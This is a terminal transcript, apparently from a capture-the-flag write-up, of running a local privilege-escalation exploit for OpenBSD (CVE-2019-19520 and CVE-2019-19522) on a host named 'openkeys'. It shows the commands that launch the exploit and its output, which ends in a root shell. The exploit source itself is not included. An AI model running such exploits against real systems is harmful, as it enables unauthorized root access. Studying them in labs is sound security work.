 openkeys$ cd /tmp
openkeys$ nano exploit
openkeys$ chmod +x exploit
openkeys$ ./exploit
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
_XSERVTransmkdir: ERROR: euid != 0,directory /tmp/.X11-unix will not be created.
[+] success! we have auth group permissions

WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).

[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password:
openkeys# whoami
root
openkeys#